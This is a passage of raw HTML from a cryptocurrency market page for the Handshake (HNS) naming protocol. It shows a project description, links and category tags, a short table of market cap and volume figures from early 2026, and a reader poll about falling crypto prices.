0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div><div class="CommunitySentimentMeterDetail_labels__2tb0T mb-[3px]"><div class="CommunitySentimentMeterDetail_labelText__7fRlW text-[13px] text-dark-grey">1 year ago</div><p class="CommunitySentimentMeterDetail_scoreLabel__EWDsh inline-block text-[13px] text-black dark|text-white font-semibold pb-0.5"><span class="text-blue-ada cursor-pointer">Sign Up / Log In</span></p><p class="CommunitySentimentMeterDetail_scoreIcon__Bk9ol CommunitySentimentMeterDetail_circleIcon___E3Fh inline-block rounded-full w-6 h-6 pl-1.5 pt-0.5 float-right !pl-0 text-center bg-sky-blue dark|bg-blue-dark"><p class="CommunitySentimentMeterDetail_score__2DU10 block text-[13px] text-white font-semibold"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="lock" class="svg-inline--fa fa-lock text-blue-ada dark|text-white" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 128l0 64 160 0 0-64c0-44.2-35.8-80-80-80s-80 35.8-80 80zM96 192l0-64C96 57.3 153.3 0 224 0s128 57.3 128 128l0 64 32 0c35.3 0 64 28.7 64 64l0 192c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 256c0-35.3 28.7-64 64-64l32 0zM48 256l0 192c0 8.8 7.2 16 16 16l320 0c8.8 0 16-7.2 16-16l0-192c0-8.8-7.2-16-16-16L64 240c-8.8 0-16 7.2-16 16z"></path></svg></p></p></div></div></div></div></div></div><div class="CryptoPage_tabPanel__vVK3d text-st-primary-text CryptoPage_hiddenTabContent__GbJEP" role="tabpanel" id="panel:R8dppjam:3" aria-labelledby="tab:R8dppjam:3"><div class="flex-col justify-between items-start flex CryptoPage_container__FHP_x p-5"><div class="flex-col justify-between items-start flex mb-5"><span class="CryptoPage_title__DqLdQ font-semibold mb-3">About</span><span class="CryptoPage_description__vClJd text-sm line-clamp-3">Handshake is a decentralized, permissionless naming protocol where every peer is validating and in charge of managing the root DNS naming zone with the goal of creating an alternative to existing Certificate Authorities and naming systems. Names on the internet (top level domains, social networking handles, etc.) ultimately rely upon centralized actors with full control over a system which are relied upon to be honest, as they are vulnerable to hacking, censorship, and corruption. Handshake aims to experiment with new ways the internet can be more secure, resilient, and socially useful with a peer-to-peer system validated by the network&#x27;s participants.  Handshake is an experiment which seeks to explore those new ways in which the necessary tools to build a more decentralized internet. Services on the internet have become more centralized beginning in the 1990s, but do not fulfill the original decentralized vision of the internet. Email became Gmail, usenet became reddit, blog replies became facebook and Medium, pingbacks became twitter, squid became Cloudflare, even gnutella became The Pirate Bay. Centralization exists because there is a need to manage spam, griefing, and sockpuppet/sybil attacks. Previous decentralized systems largely stopped working due to spam. If it were more costly to grief on the internet using decentralized systems, the need for trusted centralized corporations to manage these risks decrease. Internet services and platforms may benefit from building on top of a decentralized system which is specifically designed for resilience against sybil attacks. As we may redecentralize.</span></div><span class="CryptoPage_title__DqLdQ font-semibold mb-3">Details</span><div class="flex-col justify-between items-start flex CryptoPage_section__SBduL mb-5"><span class="CryptoPage_label__TfpZG text-st-secondary-text mb-2 text-sm">Links</span><div class="flex-row justify-between items-start flex w-full gap-2"><a rel="noopener nofollow" target="_blank" class="CryptoPage_link__PZhs7 cursor-pointer inline-flex items-center rounded-full text-xs bg-st-button-tertiary-bg h-[24px] px-3 hover|!bg-light-grey-5 dark|hover|!bg-dark-grey-4 font-semibold" href=""><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="globe" class="svg-inline--fa fa-globe mr-2" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 464c7.4 0 27-7.2 47.6-48.4c8.8-17.7 16.4-39.2 22-63.6l-139.2 0c5.6 24.4 13.2 45.9 22 63.6C229 456.8 248.6 464 256 464zM178.5 304l155 0c1.6-15.3 2.5-31.4 2.5-48s-.9-32.7-2.5-48l-155 0c-1.6 15.3-2.5 31.4-2.5 48s.9 32.7 2.5 48zm7.9-144l139.2 0c-5.6-24.4-13.2-45.9-22-63.6C283 55.2 263.4 48 256 48s-27 7.2-47.6 48.4c-8.8 17.7-16.4 39.2-22 63.6zm195.3 48c1.5 15.5 2.2 31.6 2.2 48s-.8 32.5-2.2 48l76.7 0c3.6-15.4 5.6-31.5 5.6-48s-1.9-32.6-5.6-48l-76.7 0zm58.8-48c-21.4-41.1-56.1-74.1-98.4-93.4c14.1 25.6 25.3 57.5 32.6 93.4l65.9 0zm-303.3 0c7.3-35.9 18.5-67.7 32.6-93.4c-42.3 19.3-77 52.3-98.4 93.4l65.9 0zM53.6 208c-3.6 15.4-5.6 31.5-5.6 48s1.9 32.6 5.6 48l76.7 0c-1.5-15.5-2.2-31.6-2.2-48s.8-32.5 2.2-48l-76.7 0zM342.1 445.4c42.3-19.3 77-52.3 98.4-93.4l-65.9 0c-7.3 35.9-18.5 67.7-32.6 93.4zm-172.2 0c-14.1-25.6-25.3-57.5-32.6-93.4l-65.9 0c21.4 41.1 56.1 74.1 98.4 93.4zM256 512A256 256 0 1 1 256 0a256 256 0 1 1 0 512z"></path></svg>Website</a></div></div><div class="flex-col justify-between items-start flex CryptoPage_section__SBduL mb-5"><span class="CryptoPage_label__TfpZG text-st-secondary-text mb-2 text-sm">Source</span><div class="flex-row justify-between items-start flex w-full gap-2"><a rel="noopener nofollow" target="_blank" class="CryptoPage_link__PZhs7 cursor-pointer inline-flex items-center rounded-full text-xs bg-st-button-tertiary-bg h-[24px] px-3 hover|!bg-light-grey-5 dark|hover|!bg-dark-grey-4 font-semibold" href="https://github.com/handshake-org"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="github" class="svg-inline--fa fa-github mr-2" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="currentColor" d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"></path></svg>GitHub</a></div></div><div class="flex-col justify-between items-start flex CryptoPage_section__SBduL mb-5"><span class="CryptoPage_label__TfpZG text-st-secondary-text mb-2 text-sm">Categories</span><div class="flex-row justify-start items-start flex w-full flex-wrap gap-2"><span class="capitalize text-xs whitespace-nowrap">Andreessen Horowitz (a16z) Portfolio</span><span class="capitalize text-xs whitespace-nowrap">DePIN</span><span class="capitalize text-xs whitespace-nowrap">Infrastructure</span><span class="capitalize text-xs whitespace-nowrap">Made in USA</span><span class="capitalize text-xs whitespace-nowrap">Multicoin Capital Portfolio</span><span class="capitalize text-xs whitespace-nowrap">NFT</span><span class="capitalize text-xs whitespace-nowrap">Name Service</span><span class="capitalize text-xs whitespace-nowrap">Pantera Capital Portfolio</span><span class="capitalize text-xs whitespace-nowrap">Proof of Work (PoW)</span><span class="capitalize text-xs whitespace-nowrap">Sequoia Capital Portfolio</span><span class="capitalize text-xs whitespace-nowrap">Smart Contract Platform</span></div></div></div></div><div class="CryptoPage_tabPanel__vVK3d text-st-primary-text CryptoPage_hiddenTabContent__GbJEP" role="tabpanel" id="panel:R8dppjam:4" aria-labelledby="tab:R8dppjam:4"><div class="flex-col justify-between items-start flex CryptoPage_container__FHP_x p-5"><div class="CryptoPage_tableContainer__HiT0h grid w-full grid-cols-4 gap-4"><div class="CryptoPage_tableHeader__KMnLE col-span-1 text-xs text-st-secondary-text">Date</div><div class="CryptoPage_tableHeader__KMnLE col-span-1 text-xs text-st-secondary-text text-right">Market Cap</div><div class="CryptoPage_tableHeader__KMnLE col-span-1 text-xs text-st-secondary-text text-right">Volume</div><div class="CryptoPage_tableHeader__KMnLE col-span-1 text-xs text-st-secondary-text text-right">Close</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm">February 03, 2026</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$2.63M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$21,387.01</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm"><div class="text-right">---</div></div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm">February 03, 2026</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$2.66M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$20,921.92</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm"><div class="text-right">---</div></div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm">February 02, 2026</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$2.33M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$6,957.33</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm"><div class="text-right">$0.0035</div></div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm">February 01, 2026</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$2.24M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$6,771.40</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm"><div class="text-right">$0.0034</div></div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm">January 31, 2026</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$2.43M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$8,873.77</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm"><div class="text-right">$0.0037</div></div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm">January 30, 2026</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$2.48M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$11,504.42</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm"><div class="text-right">$0.0038</div></div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm">January 29, 2026</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$2.47M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$9,915.77</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm"><div class="text-right">$0.0037</div></div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm">January 28, 2026</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$2.87M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$8,759.64</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm"><div class="text-right">$0.0043</div></div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm">January 27, 2026</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$2.96M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$9,483.32</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm"><div class="text-right">$0.0045</div></div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm">January 26, 2026</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$3.07M</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm text-right">$10,516.37</div><div class="CryptoPage_tableCell__h8sNj col-span-1 text-sm"><div class="text-right">$0.0046</div></div></div><div class="flex-row justify-center items-center flex w-full mt-5"><button class="STButton_sm__iMjlX text-sm px-4 gap-2 STButton_button__ObG_J h-[--size] inline-flex flex-row items-center justify-center border rounded-full font-semibold whitespace-nowrap STButton_black-tertiary__9XFd3 bg-light-grey-6 text-black border-transparent dark|bg-dark-grey-5 dark|text-white hover|!bg-light-grey-5 dark|hover|!bg-dark-grey-4 w-full" role="button" tabindex="0" type="button">Load More</button></div></div></div></div></div><div class="SymbolPage_discussion__QZZgN"><div class="flex-col justify-between items-start flex PollContainer_pollContainer__Vg8_n relative rounded-xl text-st-primary-text gap-x-4 gap-y-0 PollContainer_rainbowBorder__yeBEr PollContainer_pollContainerPadding__O4Sm5 p-4 tabletSm|p-5 m-4 tabletSm|m-5"><div class="flex-row justify-between items-center flex w-full"><div class="flex-row justify-between items-center flex w-full"><div class="flex-row justify-between items-center flex  "><svg width="100%" height="100%" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="DiscussionHeader_aiIcon__txGCt text-st-primary-text pr-2 w-7"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.7315 4.30288C11.6123 4.88798 11.4841 5.42011 11.347 5.89927C11.3345 5.94285 11.3218 5.98618 11.309 6.02927C11.1817 6.4558 11.0359 6.85862 10.8715 7.23773C10.6894 7.65657 10.4691 8.03642 10.2104 8.37729C10.0687 8.56395 9.9411 8.71404 9.82757 8.82757C9.71404 8.9411 9.56395 9.06872 9.37729 9.21041C9.03642 9.46906 8.65657 9.68943 8.23773 9.87153C7.85862 10.0359 7.4558 10.1817 7.02927 10.309C6.98618 10.3218 6.94285 10.3345 6.89927 10.347C6.42011 10.4841 5.88798 10.6123 5.30288 10.7315C5.23178 10.746 5.15991 10.7604 5.08725 10.7746C5.08718 10.7746 5.0871 10.7746 5.08703 10.7746C5.05927 10.7801 5.0314 10.7855 5.00341 10.7909C4.33447 10.9195 4 10.9892 4 11C4 11.0111 4.33447 11.0809 5.00341 11.2096C5.0314 11.215 5.05928 11.2204 5.08703 11.2258C5.0871 11.2258 5.08718 11.2258 5.08725 11.2258C5.15988 11.2401 5.23174 11.2544 5.30281 11.2689C5.88794 11.3881 6.4201 11.5163 6.89927 11.6534C6.94285 11.6659 6.98618 11.6786 7.02927 11.6914C7.4558 11.8187 7.85862 11.9645 8.23773 12.1289C8.65657 12.311 9.03642 12.5314 9.37729 12.79C9.56395 12.9317 9.71404 13.0593 9.82757 13.1729C9.9411 13.2864 10.0687 13.4365 10.2104 13.6231C10.4691 13.964 10.6894 14.3439 10.8715 14.7627C11.0358 15.1416 11.1815 15.5442 11.3088 15.9704C11.3217 16.0137 11.3344 16.0573 11.347 16.1012C11.4841 16.5802 11.6122 17.1122 11.7314 17.6971C11.746 17.7684 11.7603 17.8404 11.7746 17.9133C11.7746 17.9133 11.7746 17.9134 11.7746 17.9135C11.7801 17.9412 11.7855 17.9691 11.7909 17.997C11.9195 18.666 11.9892 19.0003 12 19C12.0108 19.0003 12.0805 18.666 12.2091 17.997C12.2145 17.9691 12.2199 17.9412 12.2254 17.9135C12.2254 17.9134 12.2254 17.9133 12.2254 17.9133C12.2397 17.8404 12.254 17.7684 12.2686 17.6971C12.3878 17.1122 12.5159 16.5802 12.653 16.1012C12.6656 16.0573 12.6783 16.0137 12.6912 15.9704C12.8185 15.5442 12.9642 15.1416 13.1285 14.7627C13.3106 14.3439 13.5309 13.964 13.7896 13.6231C13.9313 13.4365 14.0589 13.2864 14.1724 13.1729C14.286 13.0593 14.4361 12.9317 14.6227 12.79C14.9636 12.5314 15.3434 12.311 15.7623 12.1289C16.1414 11.9645 16.5442 11.8187 16.9707 11.6914C17.0138 11.6786 17.0572 11.6659 17.1007 11.6534C17.5799 11.5163 18.1121 11.3881 18.6972 11.2689C18.7683 11.2544 18.8401 11.2401 18.9128 11.2258C18.9128 11.2258 18.9129 11.2258 18.913 11.2258C18.9407 11.2204 18.9686 11.215 18.9966 11.2096C19.6655 11.0809 20 11.0111 20 11C20 10.9892 19.6655 10.9195 18.9966 10.7909C18.9686 10.7855 18.9407 10.7801 18.913 10.7746C18.9129 10.7746 18.9128 10.7746 18.9128 10.7746C18.8401 10.7604 18.7682 10.746 18.6971 10.7315C18.112 10.6123 17.5799 10.4841 17.1007 10.347C17.0572 10.3345 17.0138 10.3218 16.9707 10.309C16.5442 10.1817 16.1414 10.0359 15.7623 9.87153C15.3434 9.68943 14.9636 9.46906 14.6227 9.21041C14.4361 9.06872 14.286 8.9411 14.1724 8.82757C14.0592 8.71404 13.9317 8.56395 13.79 8.37729C13.5314 8.03642 13.311 7.65657 13.1289 7.23773C12.9645 6.85862 12.8187 6.4558 12.6914 6.02927C12.6786 5.98618 12.6659 5.94285 12.6534 5.89927C12.5163 5.4201 12.3881 4.88794 12.2689 4.30281C12.2544 4.23174 12.2401 4.15988 12.2258 4.08725C12.2258 4.08718 12.2258 4.0871 12.2258 4.08703C12.2204 4.05928 12.215 4.0314 12.2096 4.00341C12.081 3.33447 12.0111 3 12 3C11.9892 3 11.9195 3.33447 11.7909 4.00341C11.7855 4.0314 11.7801 4.05928 11.7746 4.08703C11.7746 4.0871 11.7746 4.08718 11.7746 4.08725C11.7604 4.1599 11.746 4.23178 11.7315 4.30288ZM12.0002 7.96917C11.7962 8.4025 11.5534 8.80762 11.2699 9.18122L11.2697 9.18148C11.1065 9.39649 10.9387 9.59731 10.768 9.76802C10.5973 9.93873 10.3965 10.1065 10.1815 10.2697L10.1812 10.2699C9.80762 10.5534 9.4025 10.7962 8.96917 11.0002C9.4025 11.2042 9.80762 11.447 10.1812 11.7305L10.1815 11.7307C10.3965 11.8939 10.5973 12.0617 10.768 12.2324L9.82757 13.1729L10.768 12.2324C10.9387 12.4031 11.1065 12.6039 11.2697 12.8189L11.2699 12.8192C11.5533 13.1927 11.7961 13.5976 12 14.0308C12.2039 13.5976 12.4467 13.1927 12.7301 12.8192L12.7303 12.8189C12.8935 12.6039 13.0613 12.4031 13.232 12.2324C13.4027 12.0617 13.6035 11.8939 13.8185 11.7307L13.8188 11.7305C14.1924 11.447 14.5975 11.2042 15.0308 11.0002C14.5975 10.7962 14.1924 10.5534 13.8188 10.2699L13.8185 10.2697C13.6035 10.1065 13.4027 9.93873 13.232 9.76802L13.2308 9.76684C13.0609 9.59655 12.8937 9.39616 12.7307 9.18148L12.7305 9.18122C12.447 8.80762 12.2042 8.4025 12.0002 7.96917Z" fill="currentColor"></path><path d="M4 1C4.00555 1 4.04048 1.16724 4.10478 1.50171C4.17264 1.85382 4.24662 2.1698 4.32672 2.44964C4.39472 2.68708 4.47397 2.91016 4.56445 3.11886C4.6555 3.32828 4.76569 3.51821 4.89501 3.68865C4.96586 3.78197 5.02959 3.85702 5.08621 3.91379C5.14298 3.97055 5.21803 4.03436 5.31135 4.10521C5.48179 4.23453 5.67172 4.34471 5.88114 4.43577C6.08984 4.52625 6.31292 4.60549 6.55036 4.6735C6.8302 4.75359 7.14618 4.82757 7.49829 4.89543C7.83276 4.95974 8 4.99459 8 5C8 5.00555 7.83276 5.04047 7.49829 5.10478C7.14618 5.17264 6.8302 5.24662 6.55036 5.32672C6.31292 5.39472 6.08984 5.47396 5.88114 5.56445C5.67172 5.6555 5.48179 5.76569 5.31135 5.89501C5.21803 5.96586 5.14298 6.02966 5.08621 6.08643C5.02945 6.14319 4.96564 6.21824 4.89479 6.31157C4.76547 6.482 4.65529 6.67193 4.56423 6.88135C4.47375 7.09006 4.39451 7.31313 4.3265 7.55058C4.24641 7.83042 4.17243 8.14639 4.10457 8.49851C4.04026 8.83298 4.00541 9.00014 4 9C3.99459 9.00014 3.95974 8.83298 3.89543 8.49851C3.82757 8.14639 3.75359 7.83042 3.6735 7.55058C3.60549 7.31313 3.52625 7.09006 3.43577 6.88135C3.34471 6.67193 3.23453 6.482 3.10521 6.31157C3.03436 6.21824 2.97055 6.14319 2.91379 6.08643C2.85702 6.02966 2.78198 5.96586 2.68865 5.89501C2.51821 5.76569 2.32828 5.6555 2.11886 5.56445C1.91016 5.47396 1.68708 5.39472 1.44964 5.32672C1.1698 5.24662 0.85382 5.17264 0.501707 5.10478C0.167236 5.04047 0 5.00555 0 5C0 4.99459 0.167236 4.95974 0.501707 4.89543C0.85382 4.82757 1.1698 4.75359 1.44964 4.6735C1.68708 4.60549 1.91016 4.52625 2.11886 4.43577C2.32828 4.34471 2.51821 4.23453 2.68865 4.10521C2.78198 4.03436 2.85702 3.97055 2.91379 3.91379C2.97055 3.85702 3.03436 3.78197 3.10521 3.68865C3.23453 3.51821 3.34471 3.32828 3.43577 3.11886C3.52625 2.91016 3.60549 2.68708 3.6735 2.44964C3.75359 2.1698 3.82757 1.85382 3.89543 1.50171C3.95974 1.16724 3.99459 1 4 1Z" fill="currentColor"></path></svg><h3 class="DiscussionHeader_header__aS9jF font-semibold text-lg tabletSm-down|text-base">Poll</h3></div></div></div><div class="flex-row justify-between items-center flex PollQuestion_pollQuestion__BFmjq text-st-primary-text mb-4"><div class="RichTextMessage_body__4qUeP whitespace-pre-wrap">Crypto prices are dropping. What are you doing?</div></div><div class="flex-row justify-center items-center cursor-pointer flex PollOption_pollOption__yVsHx relative max-h-[45px] min-h-[40px] tabletSm-down|min-h-[36px] border border-primary-border mb-2 text-st-primary-text rounded-full self-stretch font-normal text-sm tabletSm|text-base leading-[16px] z-0 PollOption_selectable__C09Br cursor-pointer hover|bg-light-grey-6 dark|hover|bg-dark-grey-5"><div class="flex-row justify-between items-center flex font-semibold PollOption_textContainer__gfbkV py-2 px-4 tabletSm|px-5 z-1 leading-4">Buying the dip</div></div><div class="flex-row justify-center items-center cursor-pointer flex PollOption_pollOption__yVsHx relative max-h-[45px] min-h-[40px] tabletSm-down|min-h-[36px] border border-primary-border mb-2 text-st-primary-text rounded-full self-stretch font-normal text-sm tabletSm|text-base leading-[16px] z-0 PollOption_selectable__C09Br cursor-pointer hover|bg-light-grey-6 dark|hover|bg-dark-grey-5"><div class="flex-row justify-between items-center flex font-semibold PollOption_textContainer__gfbkV py-2 px-4 tabletSm|px-5 z-1 leading-4">Holding and waiting</div></div><div class="flex-row justify-center items-center cursor-pointer flex PollOption_pollOption__yVsHx relative max-h-[45px] min-h-[40px] tabletSm-down|min-h-[36px] border border-primary-border mb-2 text-st-primary-text rounded-full self-stretch font-normal text-sm tabletSm|text-base leading-[16px] z-0 PollOption_selectable__C09Br cursor-pointer hover|bg-light-grey-6 dark|hover|bg-dark-grey-5"><div class="flex-row justify-between items-center flex font-semibold PollOption_textContainer__gfbkV py-2 px-4 tabletSm|px-5 z-1 leading-4">Sitting in cash</div></div><div class="flex-row justify-center items-center cursor-pointer flex PollOption_pollOption__yVsHx relative max-h-[45px] min-h-[40px] tabletSm-down|min-h-[36px] border border-primary-border mb-2 text-st-primary-text rounded-full self-stretch font-normal text-sm tabletSm|text-base leading-[16px] z-0 PollOption_selectable__C09Br cursor-pointer hover|bg-light-grey-6 dark|hover|bg-dark-grey-5"><div class="flex-row justify-between items-center flex font-semibold PollOption_textContainer__gfbkV py-2 px-4 tabletSm|px-5 z-1 leading-4">Selling or reducing risk</div></div><div class="flex-row justify-between items-center flex PollFooter_footerContainer__tNqys w-full pt-2"><div class="flex-row justify-between items-center flex PollFooter_footerMetaData__mXqiU text-st-tertiary-text text-sm tabletSm-down|text-xs gap-x-2"><p>7.4k<!-- --> vote<!-- -->s</p>·<p data-testid="poll-time">1d left</p></div><div class="flex-row justify-between items-center flex relative"><button class="STButton_sm__iMjlX text-sm px-4 gap-2 STButton_button__ObG_J h-[--size] inline-flex flex-row items-center justify-center border rounded-full font-semibold whitespace-nowrap STRainbowButton_rainbow__CZvyw PollFooter_commentsButtonContainer__j8Tqf text-sm relative !ml-2 !px-0 rounded-full" role="button" tabindex="0" type="button"><div><span><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="comment" class="svg-inline--fa fa-comment " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M123.6 391.3c12.9-9.4 29.6-11.8 44.6-6.4c26.5 9.6 56.2 15.1 87.8 15.1c124.7 0 208-80.5 208-160s-83.3-160-208-160S48 160.5 48 240c0 32 12.4 62.8 35.7 89.2c8.6 9.7 12.8 22.5 11.8 35.5c-1.4 18.1-5.7 34.7-11.3 49.4c17-7.9 31.1-16.7 39.4-22.7zM21.2 431.9c1.8-2.7 3.5-5.4 5.1-8.1c10-16.6 19.5-38.4 21.4-62.9C17.7 326.8 0 285.1 0 240C0 125.1 114.6 32 256 32s256 93.1 256 208s-114.6 208-256 208c-37.1 0-72.3-6.4-104.1-17.9c-11.9 8.7-31.3 20.6-54.3 30.6c-15.1 6.6-32.3 12.6-50.1 16.1c-.8 .2-1.6 .3-2.4 .5c-4.4 .8-8.7 1.5-13.2 1.9c-.2 0-.5 .1-.7 .1c-5.1 .5-10.2 .8-15.3 .8c-6.5 0-12.3-3.9-14.8-9.9c-2.5-6-1.1-12.8 3.4-17.4c4.1-4.2 7.8-8.7 11.3-13.5c1.7-2.3 3.3-4.6 4.8-6.9l.3-.5z"></path></svg><div data-testid="comments-count" class="flex-row justify-between items-center flex gap-x-1">25<span class="hidden tabletSm|block">Comments</span></div></span></div></button></div></div></div></div><div class="SymbolPage_feedContainer__9RhsB tabletSm|bg-primary-background tabletMd|bg-transparent"><div class="SymbolPage_feedGrid__faEen h-full tabletSm|mx-auto tabletMd|mx-0 max-w-[660px] mx-auto"><div><div id="symbol-page-above-streams-line" role="presentation"></div><div></div></div></div></div></div><div class="SymbolPage_sidebar__BMi4v tabletMd-down|border-r tabletMd-down|border-primary-hairline tabletSm-down|hidden flex flex-col"><div role="presentation"><div class="NewsBucketCompact_container__w_DxG relative bg-primary-background flex flex-col gap-4 text-primary-text p-4 border-0 border-b NewsBucketCompact_containerBorder__XpYYs border-primary-hairline border"><div class="NewsBucketCompactHeader_container__bYeeJ bg-primary-background flex justify-between items-center text-primary-text text-sm"><h2 class="NewsBucketCompactHeader_title__PrvOb font-semibold">Latest HNS News</h2><button aria-label="View more news">View<svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chevron-right" class="svg-inline--fa fa-chevron-right NewsBucketCompactHeader_icon__TttqM ml-1 text-xxs" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M305 239c9.4 9.4 9.4 24.6 0 33.9L113 465c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l175-175L79 81c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0L305 239z"></path></svg></button></div><div class="AscAd_newsWidgetContainer__MivNa transition-all duration-300 ease-in-out min-h-[0px] AscAd_newsWidgetMinH__cDWF4 !min-h-[112px]"><div class="flex-row justify-center items-center flex AscAd_newsWidgetMinH__cDWF4 !min-h-[112px]"><div class="Loading_loading__e823d flex justify-center items-center"><span class="Loading_loadingIcon__k8BrD flex justify-center items-center"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="spinner-third" class="svg-inline--fa fa-spinner-third " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M463.9 376c7.6 4.4 17.5 1.8 21.4-6.1c17.1-34.3 26.7-73 26.7-113.9C512 120 405.9 8.8 272 .5c-8.8-.5-16 6.7-16 15.5s7.2 15.9 16 16.6C388.2 40.8 480 137.7 480 256c0 35.1-8.1 68.3-22.5 97.9c-3.9 8-1.3 17.7 6.4 22.1z"></path></svg></span></div></div><div class="relative"><div class="BackgroundLoaderAd_container__BFoDY overflow-hidden text-dark-grey-2 dark|text-grey-5 font-light rounded-md absolute top-0 right-0 bottom-0 left-0 flex items-center justify-center bg-transparent"></div><div class=""></div></div></div></div></div><div role="presentation"><div class="flex-col justify-between items-center flex DiscussionWidget_container__4xp5c w-full gap-2"><div class="flex-row justify-between items-center flex DiscussionWidget_header__Gqnth w-full pt-4 px-4"><span class="DiscussionWidget_title__io4gU text-st-primary-text text-sm capitalize font-semibold">Top Discussions</span><a href="/discussions"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chevron-right" class="svg-inline--fa fa-chevron-right cursor-pointer text-xs text-st-primary-text" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M305 